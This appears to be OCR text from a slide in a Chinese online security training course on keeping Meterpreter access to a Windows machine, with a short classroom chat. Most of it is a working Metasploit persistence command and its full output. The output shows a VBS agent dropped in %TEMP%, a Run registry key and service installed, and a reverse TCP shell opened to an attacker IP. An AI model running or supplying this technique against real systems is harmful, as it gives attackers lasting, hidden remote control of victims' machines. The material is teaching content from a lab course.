 网络安
Meterpreter权限维持
腾讯课堂
合天网安实验室
03
Persistence模块
run persistence -S -U -X -i 5 -p 4444 –r 192.168.78.117 -P windows/x64/meterpreter/reverse_tcp
meterpreter > run persistence -S -U -X -i 5 -p 4444 -r 192.168.78.117 -P windows/x64/meterpreter/reverse_tcp
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN7-PC_20201111.5123/WIN7-PC_20201111.5123.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117 LPORT=4444
[*] Persistent agent script is 10816 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\hQIlsAlpfow.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\hQIlsAlpfow.vbs
[*] Sending stage (201283 bytes) to 192.168.78.58
[+] Agent executed with PID 2436
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ElymYhAbSEy
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ElymYhAbSEy
[*] Meterpreter session 45 opened (192.168.78.117:4444 → 192.168.78.58:49416) at 2020-11-11 01:51:24 -0500
[*] Installing as service..
[*] Creating service dKdoxppOVJEkGW
当使用run persistence进行持久化时默认远程路径会推送到 %TEMP%(“C:\Users\AppData\Local\Temp\”)，当用户重启时，persistence持久化就
会出错
讨论区 成员(15)
1
1
1
1
老师 mingy
set exitonsession false
jobs
高先志
防止session会话断掉
发送
资源监控